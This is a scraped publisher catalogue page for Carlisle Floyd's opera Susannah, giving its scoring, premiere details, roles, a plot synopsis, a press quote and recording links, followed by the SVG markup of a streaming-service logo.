            <option value="2781" >Reich, Steve</option>
            <option value="100535" >Reinvere, Jüri</option>
            <option value="100844" >Resch, Gerald</option>
            <option value="100259" >Reynolds, James</option>
            <option value="100858" >Ronnefeld, Peter</option>
            <option value="2740" >Rorem, Ned</option>
            <option value="3169" >Rossini, Gioachino</option>
            <option value="2794" >Rowley, Alec</option>
            <option value="17826" >Rubinstein, Anton</option>
            <option value="100540" >Ruzicka, Peter</option>
            <option value="101677" >Sadikova, Aziza</option>
            <option value="102027" >Salome Reiser and Claudia Heine</option>
            <option value="3139" >Scarlatti, Domenico</option>
            <option value="100552" >Schachtner, Johannes X.</option>
            <option value="18036" >Schlünz, Annette</option>
            <option value="2731" >Schnittke, Alfred</option>
            <option value="101353" >Schnittke, Andrei</option>
            <option value="103120" >Schöllhorn, Johannes (Orchestrator)</option>
            <option value="100253" >Schreier, Anno</option>
            <option value="3390" >Schreker, Franz</option>
            <option value="3261" >Schubert, Franz</option>
            <option value="17777" >Schultz, Wolfgang-Andreas</option>
            <option value="102532" >Schwab, Sebastian</option>
            <option value="2735" >Schweinitz, Wolfgang von</option>
            <option value="18614" >Schwemmer, Frank</option>
            <option value="18035" >Schwertsik, Kurt</option>
            <option value="100159" >Seidler, Chris</option>
            <option value="18030" >Shawn, Allen</option>
            <option value="2760" >Shchedrin, Rodion</option>
            <option value="2734" >Shostakovich, Dmitri</option>
            <option value="3373" >Siebert, Wilhelm Dieter</option>
            <option value="18581" >Simpson, Mark</option>
            <option value="3066" >Smetana, Bedrich</option>
            <option value="2700" >Smirnov, Dmitri</option>
            <option value="3312" >Smyth, Ethel</option>
            <option value="100449" >Sokolovic, Ana</option>
            <option value="15889" >Spohr, Louis</option>
            <option value="20320" >Sprenger, Sebastian</option>
            <option value="2981" >Stanford, Charles Villiers</option>
            <option value="15109" >Steffens, Walter</option>
            <option value="2762" >Steinke, Günter</option>
            <option value="102349" >Stephen Wadsworth</option>
            <option value="102003" >Steuart Bedford</option>
            <option value="100975" >Strasfogel, Ignace</option>
            <option value="2928" >Strauß, Johann</option>
            <option value="2705" >Strauss, Richard</option>
            <option value="2708" >Stravinsky, Igor</option>
            <option value="3300" >Sullivan, Arthur</option>
            <option value="15820" >Suppé, Franz von</option>
            <option value="100116" >Svoboda, Mike</option>
            <option value="101930" >Sydney Baynes</option>
            <option value="3062" >Tamkin, David</option>
            <option value="2856" >Tchaikovsky, Pyotr</option>
            <option value="3270" >Tcherepnin, Alexander</option>
            <option value="4957" >ter Schiphorst, Iris</option>
            <option value="103073" >Tesori, Jeanine</option>
            <option value="15069" >Thärichen, Werner</option>
            <option value="100352" >Tin, Christopher</option>
            <option value="101689" >Tolliver, Charles</option>
            <option value="102183" >Tommaso Traetta</option>
            <option value="2845" >Torke, Michael</option>
            <option value="100401" >Trojahn, Manfred</option>
            <option value="16405" >Turnage, Mark-Anthony</option>
            <option value="18034" >Valtinoni, Pierangelo</option>
            <option value="3021" >Verdi, Giuseppe</option>
            <option value="16205" >Vivaldi, Antonio</option>
            <option value="18226" >Vivier, Claude</option>
            <option value="2721" >von Einem, Gottfried</option>
            <option value="15804" >von Schillings, Max</option>
            <option value="101605" >Wadsworth, Stephen</option>
            <option value="4899" >Wagner, Richard</option>
            <option value="15103" >Wagner-Régeny, Rudolf</option>
            <option value="102159" >Walter Felsenstein</option>
            <option value="100953" >Weinberg, Mieczyslaw</option>
            <option value="2844" >Weinberger, Jaromír</option>
            <option value="15102" >Wellesz, Egon</option>
            <option value="15104" >Westerman, Gerhart von</option>
            <option value="18029" >Wolf, Bodo</option>
            <option value="3153" >Wolf, Hugo</option>
            <option value="2980" >Wolf, Winfried</option>
            <option value="101981" >Wolfgang Suppan</option>
            <option value="2822" >Xenakis, Iannis</option>
            <option value="2698" >Yun, Isang</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>


                <div class="form__input-container">
                    Title
                </div>
                <div class="form__input-container">
                        <div style="box-sizing:border-box;display:block">
        <div class="form__input-container" style="position:relative;">

            <label class="form__label-floating " data-float="false" aria-hidden="true">Title</label>
            <input class="form__input" type="text" name="title" placeholder="Title" value=""     >
        </div>
    </div>

                </div>
                <div class="form__input-container">
                    Genre List
                </div>

                    <div class="form__select-outer">
            <select name="genreID" class="form__select  form__select--with-image"  >
            <option value="-1" ></option>
            <option value="LUUK000452" >Christmas</option>
            <option value="LUUK000631" >Incidental Music for the Stage</option>
            <option value="LUUK001923" >Music for Children</option>
            <option value="LUUK000229" >Music Theatre</option>
            <option value="LUUK000454" >Musicals, Shows and Cantatas</option>
            <option value="LUUK000230" >Opera</option>
            <option value="LUUK000630" >Opera for TV or Radio</option>
            <option value="LUUK000682" >Opera for young audiences</option>
            <option value="LUUK000632" >Operetta</option>
            <option value="LUUK000996" >Pop/Rock</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>


                <div class="form__input-container">
                    Opera Length
                </div>

                    <div class="form__select-outer">
            <select name="OperaLength" class="form__select  form__select--with-image"  >
            <option value="-1" ></option>
            <option value="1" >Full evening</option>
            <option value="2" >One act</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>


                <input type="hidden" name="resultstype" value="basic">
                <div class="form__select-outer">
                    <button type="submit" class="button button--bg-gold button--text-light">Search</button>
                </div>
                <div class="form__select-outer margin-top">
                    <a href="/pages/opera/advancedSearch" class="button button--bg-gold button--text-light">Advanced Search</a>
                </div>
            </form>
        </div>
    </div>
    <script type="text/javascript">
        $(document).ready(function () {
            $('#refineSearchHeaderMobileOnly').click(function () {
                $('#refineSearchFormMobileOnly').toggle();
            });

            if ($('#refineSearchHeaderMobileOnly').is(":visible") == true) {
                $('#refineSearchFormMobileOnly').hide();
            }
        });
    </script>
    <nav class="page-nav ">
            <ul class="page-nav__list">
    </ul>

    </nav>
    <nav class="page-nav page__nav--big-margin">
                <div class="page-nav__heading">In this section</div>
    <ul class="page-nav__list">
    <li class="page-nav__item ">
            <a href="/opera/" target="">Overview</a>
    </li>
    <li class="page-nav__item ">
            <a href="/pages/opera/news/news" target="">Opera News</a>
    </li>
    <li class="page-nav__item ">
            <a href="/opera/OperaIndex?sortOrder=fullname" target="">Opera Index</a>
    </li>
    <li class="page-nav__item ">
            <a href="/audiovisual/sample_results?sampleType=Opera" target="">Opera AV Clips</a>
    </li>
    </ul>

    </nav>




                </div>
            <div class="page__content">
                


<div class="container container--with-border-sides">
    <div class="block block--padding-top block--padding-bottom block--light">
            <header class="page-header margin-top margin-bottom">
                <div class="page-header__inner">
                    <!-- Image -->
                            <div class="page-header__img-container">
            <img src="/images/opera/Floyd_Susannah_Large.JPG" alt="Susannah" />
            <div class="image-credit">Photo:  Dan Rest</div>
            <div class="image-caption">Performed by The  Lyric Opera of Chicago, October 1993</div>
        </div>

                    <div class="page-header__content">
                        <div class="page-header__composer">Floyd, Carlisle</div>
                        <div class="page-header__wrapper">
                            <div class="page-header__title">
                                <h1>Susannah</h1>
                                <span></span>
                                <span></span>
                                <span>(1953-1954)</span>
                            </div>
                        </div>
                        <div class="page-header__subtitle">A musical drama in two acts</div>
                            <div class="page-header__subtitle">Duration: 105 minutes</div>
                    </div>
                </div>
            </header>
            <div class="generic-block">
                        <div class="language-tabs">
                    <span class="language-tab current generic-title">
                        English
                    </span>
                    <span class="language-tab">
                        <a href="/pages/opera/moreDetails?musicID=2690&langId=2">Deutsch</a>
                    </span>
        </div>

            </div>
        <div>
            <div class="generic-title">Music Text</div>
            <p>Libretto by the composer, based on a story from the Apocrypha (E,G)</p>

        </div>
        <div>
            <div class="generic-title">Scoring</div>
            <p>Major roles: S,T,BBar; minor roles: 2S,M,A,3T,2Bar; chorus; dancers<br />
2(II=picc).2(II=corA).2(II=bcl).2(II=dbn)-4.2.3.1-timp.perc:SD/cyms/<br />
gong/xyl-cel-harp-strings</p>

        </div>
                <p><a href="/downloads/BH_StandardAbbreviations_New.pdf" target="_blank">Abbreviations</a> (PDF)</p>
                <div class="generic-title">Publisher</div>
<p>Boosey &amp; Hawkes</p>
    <div id="territory">
        <div class="generic-block">
            <div class="generic-title">Territory</div>
            <div>
                This work is available from Boosey &amp; Hawkes
                 for the world.
            </div>
        </div>
    </div>
            <!--New buttons-->
        <div class="generic-block">
            <div class="generic-title">Availability</div>
            <div>
                    <div class="availability-buttons">
                        <a href="https://www.zinfonia.com/zShowWork.aspx?WID=136625" class="button button--bg-gold button--text-light" target="Zinfonia">Rental</a>
                    </div>
                    <div class="availability-buttons">
                        <a href="/purchase-music/Carlisle-Floyd-Susannah/2690" class="button button--bg-gold button--text-light" target="_self">For Sale</a>
                    </div>
                            </div>
                <script type="text/javascript" src="https://www.nkoda.com/scriptlet.js"></script>
    <script type="text/javascript">
        function nkoda_wrapper(callback) {
            nkoda_link.init({
                tracker: "65749887",
                rounded: false,
                width: "210px",
                height: "70px",
                checkAvailability: false,
                checkFullscore: false
            });
            callback();
        }

        function does_nkoda_link_exists() {
            //code before the pause
            setTimeout(function () {
                var nkoda_link_exists = $('.nkoda-button');
                nkoda_link_exists.removeClass('nkoda-button');
                var $nkodaLink = $('.nkoda-link a');

                var nKodabutton = document.getElementById("digitalScoreLnk");

                if (nKodabutton != null) {
                    if ($nkodaLink != null) {
                        nkodaLinkHref = $nkodaLink.attr('href');
                        document.getElementById("digitalScoreLnk").href = nkodaLinkHref;
                    }
                }
                else {
                    if ($nkodaLink != null) {
                        nkodaLinkHref = $nkodaLink.attr('href');
                        $(".nkoda-link .ThirdPartyLink").remove();
                        $(".nkoda-link .ThirdPartyLabel .ThirdPartyLabelImg").wrap("<a target='_blank'></a>");
                        $(".nkoda-link .ThirdPartyLabel a").attr("href", nkodaLinkHref);
                    }
                }
            }, 250);

        };

        nkoda_wrapper(does_nkoda_link_exists);

    </script>
        <div class="nkoda-link" style="display:none;" data-link-type="work" data-eid="" data-pid="61b1cf0e-8a5b-48e5-ac36-79e8c1c1c77c"></div>

            <div style="clear:both"></div>
        </div>
        <div class="generic-block">
            <div class="generic-title">World Premiere</div>
            24/02/1955<br />
            Florida State University, Tallahassee, FL<br />
Lynn Orr, director<br />
                            <span>Conductor: Karl Kuersteiner</span><br />
                            <span>Company: Florida State University</span><br />
        </div>
                    <div class="generic-block">
                        <div class="generic-title">Roles</div>
                    </div>
                    <table class="bs2">
                            <tr>
                                <td style="width:60%;">Susannah Polk</td>
                                <td style="vertical-align:top;width:40%;">Soprano</td>
                            </tr>
                            <tr>
                                <td style="width:60%;">Sam Polk, her brother</td>
                                <td style="vertical-align:top;width:40%;">Tenor</td>
                            </tr>
                            <tr>
                                <td style="width:60%;">Olin Blitch, an evangelist</td>
                                <td style="vertical-align:top;width:40%;">Bass-baritone</td>
                            </tr>
                            <tr>
                                <td style="width:60%;">Little Bat McLean</td>
                                <td style="vertical-align:top;width:40%;">Tenor</td>
                            </tr>
                            <tr>
                                <td style="width:60%;">Elder McLean</td>
                                <td style="vertical-align:top;width:40%;">Baritone</td>
                            </tr>
                            <tr>
                                <td style="width:60%;">Elder Gleaton</td>
                                <td style="vertical-align:top;width:40%;">Tenor</td>
                            </tr>
                            <tr>
                                <td style="width:60%;">Elder Hayes</td>
                                <td style="vertical-align:top;width:40%;">Tenor</td>
                            </tr>
                            <tr>
                                <td style="width:60%;">Elder Ott</td>
                                <td style="vertical-align:top;width:40%;">Baritone</td>
                            </tr>
                            <tr>
                                <td style="width:60%;">Mrs. McLean</td>
                                <td style="vertical-align:top;width:40%;">Mezzo-soprano</td>
                            </tr>
                            <tr>
                                <td style="width:60%;">Mrs. Gleaton</td>
                                <td style="vertical-align:top;width:40%;">Soprano</td>
                            </tr>
                            <tr>
                                <td style="width:60%;">Mrs. Hayes</td>
                                <td style="vertical-align:top;width:40%;">Soprano</td>
                            </tr>
                            <tr>
                                <td style="width:60%;">Mrs. Ott</td>
                                <td style="vertical-align:top;width:40%;">Contralto</td>
                            </tr>
                            <tr>
                                <td style="width:60%;">People of New Hope Valley</td>
                                <td style="vertical-align:top;width:40%;">Singers &amp; Dancers</td>
                            </tr>
                    </table>
        <div>
            <div class="generic-title">Time and Place</div>
            <p>The Recent Past, New Hope Valley, Tennessee</p>

        </div>
        <div>
            <div class="generic-title">Synopsis</div>
            <p>Written during the McCarthy era, <em>Susannah</em> is based loosely on the Apocryphal tale of Susannah and the Elders. In New Hope Valley, Tennessee, Susannah – a pretty and well-mannered young woman of humble origins – is faced with hostility from her church community. The opera opens at a square dance given by her church; a group of wives, jealous of Susannah’s beauty and the attention it brings from their husbands, are gossiping about her. Mrs. McLean, one of the wives, states that you can’t expect more from someone who was raised by her drunken brother. Finally, the Reverend Olin Blitch, newly arrived to lead the congregation, enters and asks Susannah to dance despite the gossip. Later that evening, Susannah tells her admirer Little Bat – son of Mrs. McLean and her husband, an elder of the church – about the dance; Little Bat leaves abruptly once her brother Sam returns from hunting</p>
<p>The next morning Susannah is innocently bathing naked in the creek near her home; she is discovered by the elders, who are searching for a baptismal stream. They conceal their lust with outrage and tell the community of her wickedness. Susannah arrives at a church dinner that evening and is sent away, much to her confusion. Later, as she is pondering why she has been shunned, Little Bat tells her that the elders have denounced her for bathing in the nude, and admits that he was coerced into saying she seduced him.</p>
<p>Sam informs Susannah that she must make a public confession in order to be absolved. Though she claims she has nothing to confess, she goes to the service where Olin Blitch is preaching. When she is singled out to come forward, she runs away. Once the service has ended, Reverend Blitch goes to Susannah’s house and offers to pray for her soul; upon discovering that her brother is away, Blitch rapes her.</p>
<p>The next day Blitch, having discovered that Susannah was a virgin, comes to her and begs for forgiveness. He throws himself at Susannah’s mercy, but she refuses to forgive him. When Susannah tells Sam the story he threatens to kill Blitch; he leaves for the baptismal service, carrying his shotgun. Convinced that Susannah led her brother to murder, the community heads to her house to drive her out of the valley. However, Little Bat has warned her in advance, and when the vigilantes arrive she is waiting with a shotgun. They retreat, but she has effectively severed her ties with the community and her world.</p>

        </div>
        <div>
            <div class="generic-title">Press Quotes</div>
            <p>“Composed 50 years ago at the height of the McCarthy persecutions, it is a flawlessly effective melodrama focused on an innocent woman victimised by a narrow Evangelical community in rural Tennessee. …it speaks straight to the heart through music of uninhibited tonal simplicity and Pucciniesque fervour.”<br />
<em>Daily Telegraph</em></p>

        </div>
            <div>
                <div class="generic-title">Moods</div>
                <p>Dramatic, Tragic</p>
            </div>
        <div class="generic-title">Subjects</div>
        <div class="index__filter">
            <div class="index__alphabet" style="display:flex;">
                    <a href="/cr/catalogue/ps/powersearch_results.cshtml?subjectid=LUUK000655" class="tagging">
                        <span style="padding: 0 5px;" class="tagging">Ethics</span>
                        <i class="fa fa-chevron-right" style="color:white;" aria-hidden="true"></i>
                    </a>
                    <a href="/cr/catalogue/ps/powersearch_results.cshtml?subjectid=LUUK000660" class="tagging">
                        <span style="padding: 0 5px;" class="tagging">Faith / Belief</span>
                        <i class="fa fa-chevron-right" style="color:white;" aria-hidden="true"></i>
                    </a>
                    <a href="/cr/catalogue/ps/powersearch_results.cshtml?subjectid=LUUK000656" class="tagging">
                        <span style="padding: 0 5px;" class="tagging">History</span>
                        <i class="fa fa-chevron-right" style="color:white;" aria-hidden="true"></i>
                    </a>
                    <a href="/cr/catalogue/ps/powersearch_results.cshtml?subjectid=LUUK000662" class="tagging">
                        <span style="padding: 0 5px;" class="tagging">Humankind</span>
                        <i class="fa fa-chevron-right" style="color:white;" aria-hidden="true"></i>
                    </a>
                    <a href="/cr/catalogue/ps/powersearch_results.cshtml?subjectid=LUUK000659" class="tagging">
                        <span style="padding: 0 5px;" class="tagging">Relationships</span>
                        <i class="fa fa-chevron-right" style="color:white;" aria-hidden="true"></i>
                    </a>
            </div>
        </div>
                <div id="recording" class="generic-item">
                    <div id="recommendedRecording" class="generic-title">Recommended Recording</div>
                    <div class="generic-leftright-item">
                            <div class="generic-list-left"><img class="product__image" src="/imagesw/print/$wm3_0x0_$_FloydSusannahVirgin.jpg" alt="cd_cover" /></div>

                            <div class="generic-list-right">
                                
                                <div class="generic-text3"><p>Cheryl Studer, Jerry Hadley, Samuel Ramey, Kenn Chester, Michael Druiett, Steven Cole, Stuart Kale, David Pittsinger, Anne Howells, Della Jones, Jean Glennon, Elisabeth Laurence, Lyon Opera Chorus, Lyon Opera Orchestra, Kent Nagano<BR>Virgin Classics VCD5450392</p>
<P></P>
<P><A href="http://www.amazon.co.uk/exec/obidos/ASIN/B000002SQB/boosehawke-21" target="_new window">Click here to purchase this CD from Amazon</A> 
</div>
                            </div>
                    </div>
                </div>
        <div class="generic-block">
            <div class="generic-title">Links</div>
            <div  class=" search-generic"><ul><li><a href="/audiovisual/sample_results.cshtml?musicid=2690" title="" >Audio Visual</a></li><li><a href="/cr/calendar/perf_results?musicid=2690" title="" >Performances</a></li><li><a href="/cr/perusals/score?id=1350" title="" >Online Score</a></li></ul></div>
        </div>
            <div id="ThirdPartyLinksGrid">
                <div class="generic-title">
                    Listening
                </div>
                <div id="ThirdPartyLinksContainer">

                            <div class="ThirdParty">
                                <div class="ThirdPartyLabel">
                                    <a href="https://open.spotify.com/album/2k3G2oJTGAmepL4Dzxww5R" target="_blank"><img class="ThirdPartyLabelImg dsp-label label-margin" src="/img_s/vector/spotify-label.svg" /></a>
                                </div>
                            </div>
                            <div class="ThirdParty">
                                <div class="ThirdPartyLabel">
                                    <a href="https://music.apple.com/us/album/floyd-susannah/692225474" target="_blank"><img class="ThirdPartyLabelImg dsp-label label-margin" src="/img_s/vector/apple-music-label.svg" /></a>
                                </div>
                            </div>
                            <div class="ThirdParty">
                                <div class="ThirdPartyLabel">
                                    <a href="https://app.idagio.com/albums/floyd-susannah" target="_blank"><img class="ThirdPartyLabelImg dsp-label label-margin" src="/img_s/vector/idagio-label.svg" /></a>
                                </div>
                            </div>
                            <div class="ThirdParty">
                                <div class="ThirdPartyLabel">
                                    <a href="https://www.amazon.com/Floyd-Susannah-Carlisle/dp/B000002SQB/boosehawke-21" target="_blank"><img class="ThirdPartyLabelImg dsp-label label-margin" src="/img_s/vector/amazon-music-label.svg" /></a>
                                </div>
                            </div>
                </div>
            </div>
    </div>
</div>








                    <div id="newsletterSignup" class="prefooter ">
        <div class="prefooter__title"><a href="https://www.boosey.com/profile/emailSubscribe.cshtml" data-popup><i class="fa fa-envelope" aria-hidden="true"></i>Subscribe to our email newsletters</a></div>
        <div class="prefooter__subtitle">Stay updated on the latest composer news and publications</div>
    </div>

            </div>
        </div>
    </main>
        <footer class="footer">
        <nav class="footer-nav">
            <!-- Main Links -->
            <ul class="footer-nav__list">
                    <li class="footer-nav__item">
        <a href="/aboutus/help/" title="Frequently Asked Questions">FAQ</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/contact.cshtml" title="Email us">Contact Us</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/employment.cshtml" title="Careers">Careers</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/privacy_policy.cshtml" title="Privacy Policy">Privacy Policy</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/accessibility_statement.cshtml" title="Accessibility Statement">Accessibility Statement</a>
    </li>

            </ul>
            <!-- Socials -->
                <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Find us on Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Find us on Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Follow us on Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Follow us on Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Follow us on Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Follow us on Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="View Our YouTube Channel"><img src="/img_s/vector/youtube--blue.svg" alt="View Our YouTube Channel"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Listen on Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Listen on Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="View our scores on nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="View our scores on nkoda"></a>
    </li>

    </ul>

            <div class="footer-nav__logos">
                <img class="logo--bh-concord" src="/img_s/vector/booseyandhawkes_ACC.svg" alt="Boosey & Hawkes - A Concord Company" />
            </div>
            <div class="footer-nav__copyright">&copy; 2026 Boosey & Hawkes</div>

        </nav>
    </footer>

</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.boosey.com/img_s/vector/amazon-music-label.svg
body_size: 3767
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="1000.224px" height="279.771px" viewBox="476.503 133.282 1000.224 279.771"
	 enable-background="new 476.503 133.282 1000.224 279.771" xml:space="preserve">
<g>
	<path fill="#F68D11" d="M834.672,374.83c-33.475,24.912-82.134,38.191-124.004,38.223c-58.687,0.047-111.506-21.689-151.545-58.001
		c-3.147-2.84-0.33-6.739,3.446-4.515c43.164,25.175,96.495,40.36,151.616,40.317c37.165-0.029,78.051-7.844,115.622-23.886
		C835.484,364.542,840.245,370.737,834.672,374.83"/>
	<path fill="#F68D11" d="M848.666,358.794c-4.32-5.473-28.384-2.57-39.183-1.249c-3.306,0.391-3.807-2.491-0.849-4.556
		c19.21-13.576,50.658-9.696,54.32-5.15c3.666,4.553-0.943,36.255-18.932,51.428c-2.775,2.319-5.383,1.031-4.17-1.977
		C843.887,387.108,852.963,364.329,848.666,358.794"/>
	<path d="M810.152,257.215l-0.01-13.169c-0.002-1.991,1.514-3.353,3.309-3.354l58.74-0.046c1.877-0.002,3.38,1.393,3.381,3.348
		l0.009,11.264c0.002,1.907-1.593,4.367-4.432,8.298l-30.359,43.685c11.314-0.284,23.222,1.419,33.479,7.236
		c2.341,1.276,2.987,3.234,3.129,5.139l0.011,14.032c0.001,1.95-2.098,4.16-4.322,3.002c-18.059-9.492-42.069-10.538-62.059,0.165
		c-2.031,1.095-4.166-1.078-4.167-3.039l-0.011-13.376c-0.002-2.136,0.029-5.761,2.17-9.038l35.209-50.853l-30.686,0.024
		C811.671,260.535,810.154,259.202,810.152,257.215"/>
	<path d="M595.996,339.639l-17.881,0.014c-1.685-0.088-3.056-1.371-3.206-3.001l-0.041-92.179c-0.002-1.837,1.506-3.322,3.43-3.324
		l16.64-0.012c1.762,0.083,3.165,1.397,3.244,3.076l0.01,12.03h0.353c4.317-11.644,12.496-17.074,23.484-17.083
		c11.193-0.008,18.204,5.411,23.205,17.047c4.324-11.644,14.172-17.076,24.669-17.083c7.523-0.006,15.708,3.067,20.706,10.077
		c5.648,7.763,4.531,18.984,4.539,28.866l-0.006,58.178c0.001,1.865-1.495,3.319-3.429,3.321l-17.855,0.015
		c-1.78-0.12-3.185-1.537-3.186-3.317l-0.038-48.834c-0.003-3.906,0.307-13.589-0.521-17.283c-1.355-6.193-5.336-7.941-10.523-7.937
		c-4.332,0.004-8.857,2.93-10.674,7.573c-1.828,4.646-1.63,12.393-1.627,17.667l0.039,48.834c0.001,1.864-1.57,3.318-3.47,3.32
		l-17.844,0.016c-1.807-0.12-3.215-1.537-3.216-3.318l-0.064-48.833c-0.008-10.307,1.655-25.424-11.019-25.414
		c-12.813,0.009-12.332,14.729-12.324,25.431l0.038,48.836C599.428,338.183,597.911,339.638,595.996,339.639"/>
	<path d="M926.138,238.92c26.5-0.021,40.872,22.86,40.894,51.926c0.022,28.144-15.791,50.455-40.815,50.475
		c-25.989,0.02-40.201-22.844-40.224-51.347C885.972,261.246,900.284,238.94,926.138,238.92 M926.312,257.713
		c-13.187,0.01-13.983,18.052-13.975,29.333c0.009,11.22-0.126,35.314,13.867,35.306c13.827-0.013,14.484-19.434,14.476-31.27
		c-0.006-7.772-0.335-17.076-2.665-24.453C935.979,260.242,932.005,257.708,926.312,257.713"/>
	<path d="M1001.477,339.325l-17.806,0.014c-1.798-0.119-3.212-1.535-3.214-3.315l-0.101-92.197c0.156-1.663,1.632-2.99,3.431-2.991
		l16.565-0.013c1.559,0.083,2.847,1.123,3.189,2.559l0.012,14.104h0.322c5.006-12.628,11.982-18.631,24.347-18.64
		c7.989-0.006,15.869,2.881,20.854,10.804c4.689,7.409,4.699,19.817,4.706,28.736l0.045,58.003c-0.196,1.649-1.677,2.896-3.447,2.9
		l-17.912,0.014c-1.662-0.09-2.956-1.341-3.163-2.893l-0.04-50.054c-0.007-10.097,1.16-24.836-11.198-24.827
		c-4.344,0.003-8.346,2.932-10.329,7.377c-2.496,5.634-2.827,11.263-2.822,17.468l0.039,49.629
		C1004.906,337.867,1003.381,339.323,1001.477,339.325"/>
	<path d="M795.197,322.588c-3.283-4.521-6.744-8.198-6.75-16.643l-0.025-27.965c-0.01-11.86,0.855-22.742-7.855-30.916
		c-6.867-6.59-18.256-8.916-26.946-8.91c-16.986,0.015-35.969,6.432-39.922,27.494c-0.451,2.289,1.208,3.457,2.683,3.81
		l17.299,1.844c1.608-0.087,2.816-1.68,3.093-3.313c1.511-7.246,7.538-10.764,14.369-10.77c3.656-0.005,7.825,1.357,10.021,4.645
		c2.54,3.692,2.182,8.767,2.187,13.013v2.329c-10.36,1.184-23.889,1.962-33.588,6.269c-11.189,4.88-19.055,14.794-19.045,29.357
		c0.016,18.682,11.707,27.986,26.756,27.976c12.726-0.01,19.659-3.031,29.471-13.089c3.231,4.722,4.332,7.016,10.252,11.957
		c1.332,0.748,3.047,0.677,4.209-0.425l0.036,0.046c3.59-3.169,10.052-8.863,13.724-11.947
		C796.6,326.172,796.308,324.227,795.197,322.588z M760.032,314.564c-2.842,5.049-7.313,8.157-12.332,8.163
		c-6.882,0.005-10.887-5.229-10.892-13.044c-0.016-15.244,13.616-18.086,26.557-18.097v3.907
		C763.371,302.514,763.54,308.332,760.032,314.564z"/>
	<path d="M560.978,322.768c-3.293-4.518-6.75-8.199-6.754-16.644l-0.021-27.965c-0.01-11.86,0.804-22.742-7.912-30.915
		c-6.816-6.585-18.2-8.915-26.895-8.905c-17.001,0.01-35.964,6.426-39.938,27.494c-0.41,2.289,1.219,3.457,2.653,3.81l17.35,1.838
		c1.608-0.087,2.78-1.68,3.088-3.308c1.464-7.251,7.543-10.769,14.369-10.774c3.667,0,7.845,1.362,10.017,4.645
		c2.514,3.692,2.202,8.767,2.202,13.017l0.005,2.33c-10.375,1.178-23.904,1.962-33.604,6.264
		c-11.173,4.88-19.044,14.794-19.034,29.363c0.015,18.675,11.732,27.984,26.747,27.975c12.741-0.01,19.659-3.031,29.46-13.089
		c3.252,4.716,4.297,7.016,10.263,11.957c1.342,0.748,3.057,0.676,4.214-0.43l0.046,0.046c3.539-3.17,10.053-8.864,13.708-11.942
		C562.386,326.357,562.104,324.406,560.978,322.768z M525.833,314.749c-2.853,5.049-7.369,8.152-12.377,8.157
		c-6.856,0.005-10.866-5.224-10.876-13.043c-0.01-15.245,13.616-18.082,26.572-18.092l0.005,3.907
		C529.162,302.699,529.31,308.516,525.833,314.749z"/>
	<polyline fill="#F68D11" points="1167.535,215.794 1082.211,215.859 1082.199,200.858 1167.521,200.792 1167.535,215.794 	"/>
	<polyline fill="#F68D11" points="1167.515,193.291 1082.192,193.357 1082.182,178.355 1167.508,178.288 1167.515,193.291 	"/>
	<polyline fill="#F68D11" points="1167.501,170.787 1082.176,170.853 1082.164,155.852 1167.487,155.785 1167.501,170.787 	"/>
	<polyline fill="#F68D11" points="1167.48,148.284 1082.158,148.35 1082.146,133.347 1167.474,133.282 1167.48,148.284 	"/>
	<polyline fill="#F68D11" points="1260.25,215.721 1174.93,215.788 1174.916,200.785 1260.243,200.72 1260.25,215.721 	"/>
	<polyline fill="#F68D11" points="1260.237,193.218 1174.909,193.285 1174.902,178.282 1260.223,178.216 1260.237,193.218 	"/>
	<polyline fill="#F68D11" points="1353.082,215.65 1267.754,215.716 1267.74,200.713 1353.068,200.647 1353.082,215.65 	"/>
	<polyline fill="#F68D11" points="1353.061,193.146 1267.733,193.213 1267.727,178.21 1353.048,178.144 1353.061,193.146 	"/>
	<polyline fill="#F68D11" points="1353.048,170.643 1267.721,170.708 1267.706,155.707 1353.034,155.641 1353.048,170.643 	"/>
	<path d="M1297.694,320.136c0.204-0.396,0.819-0.803,1.223-0.806c0.396,0,1.01,0.205,1.618,0.408
		c8.924,4.403,17.861,6.807,24.758,6.802c9.743-0.008,16.223-5.832,16.216-14.454c-0.007-6.817-3.462-10.822-12.993-15.218
		c-13.602-6.212-17.868-8.412-22.744-12.425c-6.281-5.015-9.333-11.223-9.34-19.044c-0.014-16.241,12.762-27.885,30.82-27.898
		c10.549-0.008,26.172,4.999,26.172,8.409c0,0.395,0,0.395-0.396,1.398l-3.646,7.427c-0.409,0.604-1.222,1.202-1.83,1.203
		c-0.402,0-0.818-0.199-1.625-0.4c-7.715-3.605-13.594-5.2-19.07-5.195c-9.742,0.008-15.417,5.025-15.41,13.44
		c0,3.811,1.428,7.413,4.063,9.827c2.847,2.6,2.847,2.6,21.303,11.409c15.028,7.204,20.299,13.816,20.306,25.852
